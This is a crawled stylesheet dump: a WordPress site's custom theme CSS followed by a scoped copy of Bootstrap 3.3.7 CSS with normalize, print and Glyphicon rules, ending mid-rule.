    color: #751919 !important;
    font-weight: bold;
    font-size: 44px;
}
#call-to-action {
    background-color: #751919;
}
#call-to-action .fw-call-to-action {
    border:none;
}
#subscribe {
    background: #efefef;
}
#subscribe h2 {
    font-weight: bold;
    font-size: 46px;
    margin-bottom: 140px;
}
.magicwhite {
    color:#fff !important;
}
.full-wide-image img {
    width:100%;
}
.less-space {
    padding: 1em 0px;
}
.top40 {
    margin-top:40px;
}
.personal-contactform input,.personal-contactform label {
    width:100%;
}
.personal-contactform textarea {
    width:100%;
}
.smaller-box .fw-iconbox {
    max-width: 230px;
    margin: 0 auto;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
    color: #fff !important;
    text-decoration: none;
    outline: 0;
    background-color: #751919;
}
p.icl_post_in_other_langs {
    display: none;
}
.no-padding-images {
    padding:0;
}
.left-marginer li {
    margin-left:20px;
}
div[id^=post-] .section-spacing {
    padding: 1em 0;
}
.center h1 {
    text-align:center;
}
@media only screen and (max-width: 1199px) {
    .custom-heading h1 {
        font-size: 34px;
    }
}
#home {
    margin-top:80px;
}
#topNav {
    display:block;
}
body .section-header .fw-special-subtitle {
    color:#000;
}
blockquote p, p {
    color:#000;
}
.navbar-default .navbar-nav>li>a {
    color:#000;
}
.funfacts-counter p {
    color:#fff;
}
.breadcrumbs {
    display:none !important;
}
.page-header {
    padding-top:34px;
}
.home.page #pricing .plan a.btn.btn-default.btn-sm .fa {
    display:none;
}
.home.page #pricing .plan a.btn.btn-default.btn-sm {
    border: 0px;
    margin-top: 10px;
}
.home.page #pricing .plan a.btn.btn-default.btn-sm:hover {
    background: none;
    color: #186d5e;
}
.max-width-video {
    max-width: 1180px;
    margin: 0 auto;
    float: none;
}
.wpdevart-form-section {
    width: 100%;
    margin: 0 auto;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"] {
    padding: 5px;
    width: 80%;
}
.wpdevart-booking-form .wpdevart-fild-item-container textarea {
    width: 80%;
    padding: 5px;
    min-height: 100px;
}
.fixed-header-box .cart-dropdown { display: none; }
@media only screen and (max-width: 600px)
{
    .navbar-collapse { max-height: none !important; }
}
.post-type-archive-ajde_events .fw-heading h1 {
    margin-top: 2.5em;
}

#preloader {
    display:none !important;
}


--- FILE ---
content_type: text/css
request_url: https://powerspaces.com/wp-content/plugins/paypal-uniyson/css/bootstrap.css?ver=9f5ee0a1dcad8837afa660c509ea1260
body_size: 22885
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

/*# sourceMappingURL=bootstrap.css.map */


.ecbc-bootstrap-wrapper html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
.ecbc-bootstrap-wrapper body {
    margin: 0;
}
.ecbc-bootstrap-wrapper article,
.ecbc-bootstrap-wrapper aside,
.ecbc-bootstrap-wrapper details,
.ecbc-bootstrap-wrapper figcaption,
.ecbc-bootstrap-wrapper figure,
.ecbc-bootstrap-wrapper footer,
.ecbc-bootstrap-wrapper header,
.ecbc-bootstrap-wrapper hgroup,
.ecbc-bootstrap-wrapper main,
.ecbc-bootstrap-wrapper menu,
.ecbc-bootstrap-wrapper nav,
.ecbc-bootstrap-wrapper section,
.ecbc-bootstrap-wrapper summary {
    display: block;
}
.ecbc-bootstrap-wrapper audio,
.ecbc-bootstrap-wrapper canvas,
.ecbc-bootstrap-wrapper progress,
.ecbc-bootstrap-wrapper video {
    display: inline-block;
    vertical-align: baseline;
}
.ecbc-bootstrap-wrapper audio:not([controls]) {
    display: none;
    height: 0;
}
.ecbc-bootstrap-wrapper [hidden],
.ecbc-bootstrap-wrapper template {
    display: none;
}
.ecbc-bootstrap-wrapper a {
    background-color: transparent;
}
.ecbc-bootstrap-wrapper a:active,
.ecbc-bootstrap-wrapper a:hover {
    outline: 0;
}
.ecbc-bootstrap-wrapper abbr[title] {
    border-bottom: 1px dotted;
}
.ecbc-bootstrap-wrapper b,
.ecbc-bootstrap-wrapper strong {
    font-weight: bold;
}
.ecbc-bootstrap-wrapper dfn {
    font-style: italic;
}
.ecbc-bootstrap-wrapper h1 {
    margin: .67em 0;
    font-size: 2em;
}
.ecbc-bootstrap-wrapper mark {
    color: #000;
    background: #ff0;
}
.ecbc-bootstrap-wrapper small {
    font-size: 80%;
}
.ecbc-bootstrap-wrapper sub,
.ecbc-bootstrap-wrapper sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
.ecbc-bootstrap-wrapper sup {
    top: -0.5em;
}
.ecbc-bootstrap-wrapper sub {
    bottom: -0.25em;
}
.ecbc-bootstrap-wrapper img {
    border: 0;
}
.ecbc-bootstrap-wrapper svg:not(:root) {
    overflow: hidden;
}
.ecbc-bootstrap-wrapper figure {
    margin: 1em 40px;
}
.ecbc-bootstrap-wrapper hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.ecbc-bootstrap-wrapper pre {
    overflow: auto;
}
.ecbc-bootstrap-wrapper code,
.ecbc-bootstrap-wrapper kbd,
.ecbc-bootstrap-wrapper pre,
.ecbc-bootstrap-wrapper samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
.ecbc-bootstrap-wrapper button,
.ecbc-bootstrap-wrapper input,
.ecbc-bootstrap-wrapper optgroup,
.ecbc-bootstrap-wrapper select,
.ecbc-bootstrap-wrapper textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
.ecbc-bootstrap-wrapper button {
    overflow: visible;
}
.ecbc-bootstrap-wrapper button,
.ecbc-bootstrap-wrapper select {
    text-transform: none;
}
.ecbc-bootstrap-wrapper button,
.ecbc-bootstrap-wrapper html input[type="button"],
.ecbc-bootstrap-wrapper input[type="reset"],
.ecbc-bootstrap-wrapper input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
.ecbc-bootstrap-wrapper button[disabled],
.ecbc-bootstrap-wrapper html input[disabled] {
    cursor: default;
}
.ecbc-bootstrap-wrapper button::-moz-focus-inner,
.ecbc-bootstrap-wrapper input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
.ecbc-bootstrap-wrapper input {
    line-height: normal;
}
.ecbc-bootstrap-wrapper input[type="checkbox"],
.ecbc-bootstrap-wrapper input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
.ecbc-bootstrap-wrapper input[type="number"]::-webkit-inner-spin-button,
.ecbc-bootstrap-wrapper input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
.ecbc-bootstrap-wrapper input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
.ecbc-bootstrap-wrapper input[type="search"]::-webkit-search-cancel-button,
.ecbc-bootstrap-wrapper input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
.ecbc-bootstrap-wrapper fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
.ecbc-bootstrap-wrapper legend {
    padding: 0;
    border: 0;
}
.ecbc-bootstrap-wrapper textarea {
    overflow: auto;
}
.ecbc-bootstrap-wrapper optgroup {
    font-weight: bold;
}
.ecbc-bootstrap-wrapper table {
    border-spacing: 0;
    border-collapse: collapse;
}
.ecbc-bootstrap-wrapper td,
.ecbc-bootstrap-wrapper th {
    padding: 0;
}
@media print {
    .ecbc-bootstrap-wrapper *,
    .ecbc-bootstrap-wrapper *:before,
    .ecbc-bootstrap-wrapper *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    .ecbc-bootstrap-wrapper a,
    .ecbc-bootstrap-wrapper a:visited {
        text-decoration: underline;
    }
    .ecbc-bootstrap-wrapper a[href]:after {
        content: " (" attr(href) ")";
    }
    .ecbc-bootstrap-wrapper abbr[title]:after {
        content: " (" attr(title) ")";
    }
    .ecbc-bootstrap-wrapper a[href^="#"]:after,
    .ecbc-bootstrap-wrapper a[href^="javascript:"]:after {
        content: "";
    }
    .ecbc-bootstrap-wrapper pre,
    .ecbc-bootstrap-wrapper blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    .ecbc-bootstrap-wrapper thead {
        display: table-header-group;
    }
    .ecbc-bootstrap-wrapper tr,
    .ecbc-bootstrap-wrapper img {
        page-break-inside: avoid;
    }
    .ecbc-bootstrap-wrapper img {
        max-width: 100% !important;
    }
    .ecbc-bootstrap-wrapper p,
    .ecbc-bootstrap-wrapper h2,
    .ecbc-bootstrap-wrapper h3 {
        orphans: 3;
        widows: 3;
    }
    .ecbc-bootstrap-wrapper h2,
    .ecbc-bootstrap-wrapper h3 {
        page-break-after: avoid;
    }
    .ecbc-bootstrap-wrapper .navbar {
        display: none;
    }
    .ecbc-bootstrap-wrapper .btn > .caret,
    .ecbc-bootstrap-wrapper .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .ecbc-bootstrap-wrapper .label {
        border: 1px solid #000;
    }
    .ecbc-bootstrap-wrapper .table {
        border-collapse: collapse !important;
    }
    .ecbc-bootstrap-wrapper .table td,
    .ecbc-bootstrap-wrapper .table th {
        background-color: #fff !important;
    }
    .ecbc-bootstrap-wrapper .table-bordered th,
    .ecbc-bootstrap-wrapper .table-bordered td {
        border: 1px solid #ddd !important;
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';
    src: url('../fonts/glyphicons-halflings-regular.eot');
    src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.ecbc-bootstrap-wrapper .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.ecbc-bootstrap-wrapper .glyphicon-asterisk:before {
    content: "\002a";
}
.ecbc-bootstrap-wrapper .glyphicon-plus:before {
    content: "\002b";
}
.ecbc-bootstrap-wrapper .glyphicon-euro:before,
.ecbc-bootstrap-wrapper .glyphicon-eur:before {
    content: "\20ac";
}
.ecbc-bootstrap-wrapper .glyphicon-minus:before {
    content: "\2212";
}
.ecbc-bootstrap-wrapper .glyphicon-cloud:before {
    content: "\2601";
}
.ecbc-bootstrap-wrapper .glyphicon-envelope:before {
    content: "\2709";
}
.ecbc-bootstrap-wrapper .glyphicon-pencil:before {
    content: "\270f";
}
.ecbc-bootstrap-wrapper .glyphicon-glass:before {
    content: "\e001";
}
.ecbc-bootstrap-wrapper .glyphicon-music:before {
    content: "\e002";
}
.ecbc-bootstrap-wrapper .glyphicon-search:before {
    content: "\e003";
}
.ecbc-bootstrap-wrapper .glyphicon-heart:before {
    content: "\e005";
}
.ecbc-bootstrap-wrapper .glyphicon-star:before {
    content: "\e006";
}
.ecbc-bootstrap-wrapper .glyphicon-star-empty:before {
    content: "\e007";
}
.ecbc-bootstrap-wrapper .glyphicon-user:before {
    content: "\e008";
}
.ecbc-bootstrap-wrapper .glyphicon-film:before {
    content: "\e009";
}
.ecbc-bootstrap-wrapper .glyphicon-th-large:before {
    content: "\e010";
}
.ecbc-bootstrap-wrapper .glyphicon-th:before {
    content: "\e011";
}
.ecbc-bootstrap-wrapper .glyphicon-th-list:before {
    content: "\e012";
}
.ecbc-bootstrap-wrapper .glyphicon-ok:before {
    content: "\e013";
}
.ecbc-bootstrap-wrapper .glyphicon-remove:before {
    content: "\e014";
}
.ecbc-bootstrap-wrapper .glyphicon-zoom-in:before {
    content: "\e015";
}
.ecbc-bootstrap-wrapper .glyphicon-zoom-out:before {
    content: "\e016";
}
.ecbc-bootstrap-wrapper .glyphicon-off:before {
    content: "\e017";
}
.ecbc-bootstrap-wrapper .glyphicon-signal:before {
    content: "\e018";
}
.ecbc-bootstrap-wrapper .glyphicon-cog:before {
    content: "\e019";
}
.ecbc-bootstrap-wrapper .glyphicon-trash:before {
    content: "\e020";
}
.ecbc-bootstrap-wrapper .glyphicon-home:before {
    content: "\e021";
}
.ecbc-bootstrap-wrapper .glyphicon-file:before {
    content: "\e022";
}
.ecbc-bootstrap-wrapper .glyphicon-time:before {
    content: "\e023";
}
.ecbc-bootstrap-wrapper .glyphicon-road:before {
    content: "\e024";
}
.ecbc-bootstrap-wrapper .glyphicon-download-alt:before {
    content: "\e025";
}
.ecbc-bootstrap-wrapper .glyphicon-download:before {
    content: "\e026";
}
.ecbc-bootstrap-wrapper .glyphicon-upload:before {
    content: "\e027";
}
.ecbc-bootstrap-wrapper .glyphicon-inbox:before {
    content: "\e028";
}
.ecbc-bootstrap-wrapper .glyphicon-play-circle:before {
    content: "\e029";
}
.ecbc-bootstrap-wrapper .glyphicon-repeat:before {
    content: "\e030";
}
.ecbc-bootstrap-wrapper .glyphicon-refresh:before {
    content: "\e031";
}
.ecbc-bootstrap-wrapper .glyphicon-list-alt:before {
    content: "\e032";
}
.ecbc-bootstrap-wrapper .glyphicon-lock:before {
    content: "\e033";
}
.ecbc-bootstrap-wrapper .glyphicon-flag:before {
    content: "\e034";
}
.ecbc-bootstrap-wrapper .glyphicon-headphones:before {
    content: "\e035";
}
.ecbc-bootstrap-wrapper .glyphicon-volume-off:before {
    content: "\e036";
}
.ecbc-bootstrap-wrapper .glyphicon-volume-down:before {
    content: "\e037";
}
.ecbc-bootstrap-wrapper .glyphicon-volume-up:before {
    content: "\e038";
}
.ecbc-bootstrap-wrapper .glyphicon-qrcode:before {
    content: "\e039";
}
.ecbc-bootstrap-wrapper .glyphicon-barcode:before {
    content: "\e040";
}
.ecbc-bootstrap-wrapper .glyphicon-tag:before {
    content: "\e041";
}
.ecbc-bootstrap-wrapper .glyphicon-tags:before {
    content: "\e042";
}
.ecbc-bootstrap-wrapper .glyphicon-book:before {
    content: "\e043";
}
.ecbc-bootstrap-wrapper .glyphicon-bookmark:before {
    content: "\e044";
}
.ecbc-bootstrap-wrapper .glyphicon-print:before {
    content: "\e045";
}
.ecbc-bootstrap-wrapper .glyphicon-camera:before {
    content: "\e046";
}
.ecbc-bootstrap-wrapper .glyphicon-font:before {
    content: "\e047";
}
.ecbc-bootstrap-wrapper .glyphicon-bold:before {
    content: "\e048";
}
.ecbc-bootstrap-wrapper .glyphicon-italic:before {
    content: "\e049";
}
.ecbc-bootstrap-wrapper .glyphicon-text-height:before {
    content: "\e050";
}
.ecbc-bootstrap-wrapper .glyphicon-text-width:before {
    content: "\e051";
}
.ecbc-bootstrap-wrapper .glyphicon-align-left:before {
    content: "\e052";
}
.ecbc-bootstrap-wrapper .glyphicon-align-center:before {
    content: "\e053";
}
.ecbc-bootstrap-wrapper .glyphicon-align-right:before {
    content: "\e054";
}
.ecbc-bootstrap-wrapper .glyphicon-align-justify:before {
    content: "\e055";
}
.ecbc-bootstrap-wrapper .glyphicon-list:before {
    content: "\e056";
}
.ecbc-bootstrap-wrapper .glyphicon-indent-left:before {
    content: "\e057";
}
.ecbc-bootstrap-wrapper .glyphicon-indent-right:before {
    content: "\e058";
}
.ecbc-bootstrap-wrapper .glyphicon-facetime-video:before {
    content: "\e059";
}
.ecbc-bootstrap-wrapper .glyphicon-picture:before {
    content: "\e060";
}
.ecbc-bootstrap-wrapper .glyphicon-map-marker:before {
    content: "\e062";
}
.ecbc-bootstrap-wrapper .glyphicon-adjust:before {
    content: "\e063";
}
.ecbc-bootstrap-wrapper .glyphicon-tint:before {
    content: "\e064";
}
.ecbc-bootstrap-wrapper .glyphicon-edit:before {
    content: "\e065";
}
.ecbc-bootstrap-wrapper .glyphicon-share:before {
    content: "\e066";
}
.ecbc-bootstrap-wrapper .glyphicon-check:before {
    content: "\e067";
}
.ecbc-bootstrap-wrapper .glyphicon-move:before {
    content: "\e068";
}
.ecbc-bootstrap-wrapper .glyphicon-step-backward:before {
    content: "\e069";
}
.ecbc-bootstrap-wrapper .glyphicon-fast-backward:before {
    content: "\e070";
}
.ecbc-bootstrap-wrapper .glyphicon-backward:before {
    content: "\e071";
}
.ecbc-bootstrap-wrapper .glyphicon-play:before {
    content: "\e072";
}
.ecbc-bootstrap-wrapper .glyphicon-pause:before {
    content: "\e073";
}
.ecbc-bootstrap-wrapper .glyphicon-stop:before {
    content: "\e074";
}
.ecbc-bootstrap-wrapper .glyphicon-forward:before {
    content: "\e075";
}
.ecbc-bootstrap-wrapper .glyphicon-fast-forward:before {
    content: "\e076";
}
.ecbc-bootstrap-wrapper .glyphicon-step-forward:before {
    content: "\e077";
}
.ecbc-bootstrap-wrapper .glyphicon-eject:before {
    content: "\e078";
}
.ecbc-bootstrap-wrapper .glyphicon-chevron-left:before {
    content: "\e079";
}
.ecbc-bootstrap-wrapper .glyphicon-chevron-right:before {
    content: "\e080";
}
.ecbc-bootstrap-wrapper .glyphicon-plus-sign:before {
    content: "\e081";
}
.ecbc-bootstrap-wrapper .glyphicon-minus-sign:before {
    content: "\e082";
}
.ecbc-bootstrap-wrapper .glyphicon-remove-sign:before {
    content: "\e083";
}
.ecbc-bootstrap-wrapper .glyphicon-ok-sign:before {
    content: "\e084";
}
.ecbc-bootstrap-wrapper .glyphicon-question-sign:before {
    content: "\e085";
}
.ecbc-bootstrap-wrapper .glyphicon-info-sign:before {
    content: "\e086";
}
.ecbc-bootstrap-wrapper .glyphicon-screenshot:before {
    content: "\e087";
}
.ecbc-bootstrap-wrapper .glyphicon-remove-circle:before {
    content: "\e088";
}
.ecbc-bootstrap-wrapper .glyphicon-ok-circle:before {
    content: "\e089";
}
.ecbc-bootstrap-wrapper .glyphicon-ban-circle:before {
    content: "\e090";
}
.ecbc-bootstrap-wrapper .glyphicon-arrow-left:before {
    content: "\e091";
}
.ecbc-bootstrap-wrapper .glyphicon-arrow-right:before {
    content: "\e092";
}
.ecbc-bootstrap-wrapper .glyphicon-arrow-up:before {
    content: "\e093";
}
.ecbc-bootstrap-wrapper .glyphicon-arrow-down:before {
    content: "\e094";
}
.ecbc-bootstrap-wrapper .glyphicon-share-alt:before {
    content: "\e095";
}
.ecbc-bootstrap-wrapper .glyphicon-resize-full:before {
    content: "\e096";
}
.ecbc-bootstrap-wrapper .glyphicon-resize-small:before {
    content: "\e097";
}
.ecbc-bootstrap-wrapper .glyphicon-exclamation-sign:before {
    content: "\e101";
}
.ecbc-bootstrap-wrapper .glyphicon-gift:before {
    content: "\e102";
}
.ecbc-bootstrap-wrapper .glyphicon-leaf:before {
    content: "\e103";
}
.ecbc-bootstrap-wrapper .glyphicon-fire:before {
    content: "\e104";
}
.ecbc-bootstrap-wrapper .glyphicon-eye-open:before {
    content: "\e105";
}
.ecbc-bootstrap-wrapper .glyphicon-eye-close:before {
    content: "\e106";
}
.ecbc-bootstrap-wrapper .glyphicon-warning-sign:before {
    content: "\e107";
}
.ecbc-bootstrap-wrapper .glyphicon-plane:before {
    content: "\e108";
}
.ecbc-bootstrap-wrapper .glyphicon-calendar:before {
    content: "\e109";
}
.ecbc-bootstrap-wrapper .glyphicon-random:before {
    content: "\e110";
}
.ecbc-bootstrap-wrapper .glyphicon-comment:before {
    content: "\e111";
}
.ecbc-bootstrap-wrapper .glyphicon-magnet:before {
    content: "\e112";
}
.ecbc-bootstrap-wrapper .glyphicon-chevron-up:before {
    content: "\e113";
}
.ecbc-bootstrap-wrapper .glyphicon-chevron-down:before {
    content: "\e114";
}
.ecbc-bootstrap-wrapper .glyphicon-retweet:before {
    content: "\e115";
}
.ecbc-bootstrap-wrapper .glyphicon-shopping-cart:before {
    content: "\e116";
}
.ecbc-bootstrap-wrapper .glyphicon-folder-close:before {
    content: "\e117";
}
.ecbc-bootstrap-wrapper .glyphicon-folder-open:before {
    content: "\e118";
}
.ecbc-bootstrap-wrapper .glyphicon-resize-vertical:before {
    content: "\e119";
}
.ecbc-bootstrap-wrapper .glyphicon-resize-horizontal:before {
    content: "\e120";
}
.ecbc-bootstrap-wrapper .glyphicon-hdd:before {
    content: "\e121";
}
.ecbc-bootstrap-wrapper .glyphicon-bullhorn:before {
    content: "\e122";
}
.ecbc-bootstrap-wrapper .glyphicon-bell:before {
    content: "\e123";
}
.ecbc-bootstrap-wrapper .glyphicon-certificate:before {
    content: "\e124";
}
.ecbc-bootstrap-wrapper .glyphicon-thumbs-up:before {
    content: "\e125";
}
.ecbc-bootstrap-wrapper .glyphicon-thumbs-down:before {
    content: "\e126";
}
.ecbc-bootstrap-wrapper .glyphicon-hand-right:before {
    content: "\e127";
}
.ecbc-bootstrap-wrapper .glyphicon-hand-left:before {
    content: "\e128";
}
.ecbc-bootstrap-wrapper .glyphicon-hand-up:before {
    content: "\e129";
}
.ecbc-bootstrap-wrapper .glyphicon-hand-down:before {
    content: "\e130";
}
.ecbc-bootstrap-wrapper .glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.ecbc-bootstrap-wrapper .glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.ecbc-bootstrap-wrapper .glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.ecbc-bootstrap-wrapper .glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.ecbc-bootstrap-wrapper .glyphicon-globe:before {
    content: "\e135";
}
.ecbc-bootstrap-wrapper .glyphicon-wrench:before {
    content: "\e136";
}
.ecbc-bootstrap-wrapper .glyphicon-tasks:before {
    content: "\e137";
}
.ecbc-bootstrap-wrapper .glyphicon-filter:before {
    content: "\e138";
}
.ecbc-bootstrap-wrapper .glyphicon-briefcase:before {
    content: "\e139";
}
.ecbc-bootstrap-wrapper .glyphicon-fullscreen:before {
    content: "\e140";
}
.ecbc-bootstrap-wrapper .glyphicon-dashboard:before {
    content: "\e141";
}
.ecbc-bootstrap-wrapper .glyphicon-paperclip:before {
    content: "\e142";
}
.ecbc-bootstrap-wrapper .glyphicon-heart-empty:before {
    content: "\e143";
}
.ecbc-bootstrap-wrapper .glyphicon-link:before {
    content: "\e144";
}
.ecbc-bootstrap-wrapper .glyphicon-phone:before {
    content: "\e145";
}
.ecbc-bootstrap-wrapper .glyphicon-pushpin:before {
    content: "\e146";
}
.ecbc-bootstrap-wrapper .glyphicon-usd:before {
    content: "\e148";
}
.ecbc-bootstrap-wrapper .glyphicon-gbp:before {
    content: "\e149";
}
.ecbc-bootstrap-wrapper .glyphicon-sort:before {
    content: "\e150";
}
.ecbc-bootstrap-wrapper .glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.ecbc-bootstrap-wrapper .glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.ecbc-bootstrap-wrapper .glyphicon-sort-by-order:before {
    content: "\e153";
}
.ecbc-bootstrap-wrapper .glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.ecbc-bootstrap-wrapper .glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.ecbc-bootstrap-wrapper .glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.ecbc-bootstrap-wrapper .glyphicon-unchecked:before {
    content: "\e157";
}
.ecbc-bootstrap-wrapper .glyphicon-expand:before {
    content: "\e158";
}
.ecbc-bootstrap-wrapper .glyphicon-collapse-down:before {
    content: "\e159";
}
.ecbc-bootstrap-wrapper .glyphicon-collapse-up:before {
    content: "\e160";
}
.ecbc-bootstrap-wrapper .glyphicon-log-in:before {
    content: "\e161";
}
.ecbc-bootstrap-wrapper .glyphicon-flash:before {
    content: "\e162";
}
.ecbc-bootstrap-wrapper .glyphicon-log-out:before {
    content: "\e163";
}
.ecbc-bootstrap-wrapper .glyphicon-new-window:before {
    content: "\e164";
}
.ecbc-bootstrap-wrapper .glyphicon-record:before {
    content: "\e165";
}
.ecbc-bootstrap-wrapper .glyphicon-save:before {
    content: "\e166";
}
.ecbc-bootstrap-wrapper .glyphicon-open:before {
    content: "\e167";
}
.ecbc-bootstrap-wrapper .glyphicon-saved:before {
    content: "\e168";
}
.ecbc-bootstrap-wrapper .glyphicon-import:before {
    content: "\e169";
}
.ecbc-bootstrap-wrapper .glyphicon-export:before {
    content: "\e170";
}
.ecbc-bootstrap-wrapper .glyphicon-send:before {
    content: "\e171";
}
.ecbc-bootstrap-wrapper .glyphicon-floppy-disk:before {
    content: "\e172";
}
.ecbc-bootstrap-wrapper .glyphicon-floppy-saved:before {
    content: "\e173";
}
.ecbc-bootstrap-wrapper .glyphicon-floppy-remove:before {
    content: "\e174";
}
.ecbc-bootstrap-wrapper .glyphicon-floppy-save:before {
    content: "\e175";
}
.ecbc-bootstrap-wrapper .glyphicon-floppy-open:before {
    content: "\e176";
}
.ecbc-bootstrap-wrapper .glyphicon-credit-card:before {
    content: "\e177";
}
.ecbc-bootstrap-wrapper .glyphicon-transfer:before {
    content: "\e178";
}
.ecbc-bootstrap-wrapper .glyphicon-cutlery:before {
    content: "\e179";
}
.ecbc-bootstrap-wrapper .glyphicon-header:before {
    content: "\e180";
}
.ecbc-bootstrap-wrapper .glyphicon-compressed:before {
    content: "\e181";
}
.ecbc-bootstrap-wrapper .glyphicon-earphone:before {
    content: "\e182";
}
.ecbc-bootstrap-wrapper .glyphicon-phone-alt:before {
    content: "\e183";
}
.ecbc-bootstrap-wrapper .glyphicon-tower:before {
    content: "\e184";
}
.ecbc-bootstrap-wrapper .glyphicon-stats:before {
    content: "\e185";
}
.ecbc-bootstrap-wrapper .glyphicon-sd-video:before {
    content: "\e186";
}
.ecbc-bootstrap-wrapper .glyphicon-hd-video:before {
    content: "\e187";
}
.ecbc-bootstrap-wrapper .glyphicon-subtitles:before {
    content: "\e188";
}
.ecbc-bootstrap-wrapper .glyphicon-sound-stereo:before {
    content: "\e189";
}
.ecbc-bootstrap-wrapper .glyphicon-sound-dolby:before {
    content: "\e190";
}
.ecbc-bootstrap-wrapper .glyphicon-sound-5-1:before {
    content: "\e191";
}
.ecbc-bootstrap-wrapper .glyphicon-sound-6-1:before {
    content: "\e192";
}
.ecbc-bootstrap-wrapper .glyphicon-sound-7-1:before {
    content: "\e193";
}
.ecbc-bootstrap-wrapper .glyphicon-copyright-mark:before {
    content: "\e194";
}
.ecbc-bootstrap-wrapper .glyphicon-registration-mark:before {
    content: "\e195";
}
.ecbc-bootstrap-wrapper .glyphicon-cloud-download:before {
    content: "\e197";
}
.ecbc-bootstrap-wrapper .glyphicon-cloud-upload:before {
    content: "\e198";
}
.ecbc-bootstrap-wrapper .glyphicon-tree-conifer:before {
    content: "\e199";
}
.ecbc-bootstrap-wrapper .glyphicon-tree-deciduous:before {
    content: "\e200";
}
.ecbc-bootstrap-wrapper .glyphicon-cd:before {
    content: "\e201";
}
.ecbc-bootstrap-wrapper .glyphicon-save-file:before {
    content: "\e202";
}
.ecbc-bootstrap-wrapper .glyphicon-open-file:before {
    content: "\e203";
}
.ecbc-bootstrap-wrapper .glyphicon-level-up:before {
    content: "\e204";
}
.ecbc-bootstrap-wrapper .glyphicon-copy:before {
    content: "\e205";
}
.ecbc-bootstrap-wrapper .glyphicon-paste:before {
    content: "\e206";
}
.ecbc-bootstrap-wrapper .glyphicon-alert:before {
    content: "\e209";
}
.ecbc-bootstrap-wrapper .glyphicon-equalizer:before {
    content: "\e210";
}
.ecbc-bootstrap-wrapper .glyphicon-king:before {
    content: "\e211";
}
.ecbc-bootstrap-wrapper .glyphicon-queen:before {
    content: "\e212";
}
.ecbc-bootstrap-wrapper .glyphicon-pawn:before {
    content: "\e213";
}
.ecbc-bootstrap-wrapper .glyphicon-bishop:before {
    content: "\e214";
}
.ecbc-bootstrap-wrapper .glyphicon-knight:before {
    content: "\e215";
}
.ecbc-bootstrap-wrapper .glyphicon-baby-formula:before {
    content: "\e216";
}
.ecbc-bootstrap-wrapper .glyphicon-tent:before {
    content: "\26fa";
}
.ecbc-bootstrap-wrapper .glyphicon-blackboard:before {
    content: "\e218";
}
.ecbc-bootstrap-wrapper .glyphicon-bed:before {
    content: "\e219";
}
.ecbc-bootstrap-wrapper .glyphicon-apple:before {
    content: "\f8ff";
}
.ecbc-bootstrap-wrapper .glyphicon-erase:before {
    content: "\e221";
}
.ecbc-bootstrap-wrapper .glyphicon-hourglass:before {
    content: "\231b";
}
.ecbc-bootstrap-wrapper .glyphicon-lamp:before {
    content: "\e223";
}
.ecbc-bootstrap-wrapper .glyphicon-duplicate:before {
    content: "\e224";
}
.ecbc-bootstrap-wrapper .glyphicon-piggy-bank:before {
    content: "\e225";
}
.ecbc-bootstrap-wrapper .glyphicon-scissors:before {
    content: "\e226";
}
.ecbc-bootstrap-wrapper .glyphicon-bitcoin:before {
    content: "\e227";
}
.ecbc-bootstrap-wrapper .glyphicon-btc:before {
    content: "\e227";
}
.ecbc-bootstrap-wrapper .glyphicon-xbt:before {
    content: "\e227";
}
.ecbc-bootstrap-wrapper .glyphicon-yen:before {
    content: "\00a5";
}
.ecbc-bootstrap-wrapper .glyphicon-jpy:before {
    content: "\00a5";
}
.ecbc-bootstrap-wrapper .glyphicon-ruble:before {
    content: "\20bd";
}
.ecbc-bootstrap-wrapper .glyphicon-rub:before {
    content: "\20bd";
}
.ecbc-bootstrap-wrapper .glyphicon-scale:before {
    content: "\e230";
}
.ecbc-bootstrap-wrapper .glyphicon-ice-lolly:before {
    content: "\e231";
}
.ecbc-bootstrap-wrapper .glyphicon-ice-lolly-tasted:before {
